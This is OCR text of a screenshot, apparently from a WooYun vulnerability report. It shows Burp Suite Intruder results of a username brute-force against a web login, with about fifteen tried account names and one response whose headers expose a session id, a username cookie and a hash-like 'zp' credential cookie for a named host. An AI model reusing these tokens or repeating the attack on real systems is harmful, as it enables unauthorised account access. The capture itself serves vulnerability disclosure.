 Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 admin 200 741
17 liweilong 200 741
27 caiyiming 200 782
35 linshiqing 200 782
5 dubo 200 875
7 owen 200 875
24 anru 200 875
16 xuxin 200 876
25 malan 200 876
40 likun 200 876
19 tianya 200 877
50 huoxin 200 877
3 wuzibei 200 878
6 zhouyue 200 878
14 mengyan 200 878
Request Response
Raw Headers Hex HTML Render
Set-Cookie: theme=default; expires=Sun, 24-Jan-2016 16:07:16 GMT; path=/
Set-Cookie: sid=871g7qentiim3rlqhic6mosfq0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: keepLogin=on; expires=Sun, 24-Jan-2016 16:07:16 GMT; path=/
Set-Cookie: za=dubo; expires=Sun, 24-Jan-2016 16:07:16 GMT; path=/
Set-Cookie: zp=cca3e442520944ccc3b79796b2918aa183acd623; expires=Sun, 24-Jan-2016 16:07:16 GMT; path=/
Vary: Accept-Encoding
Content-Length: 150
Connection: close
Content-Type: text/html; Language=UTF-8
<html><meta charset='utf-8'/><style>body{background:white}</style><script>parent.location='http://pm.oyekeji.com/report-productinfo.html';
</script>
? < + > Type a search term 0 matches
Finished
www.wooyun.org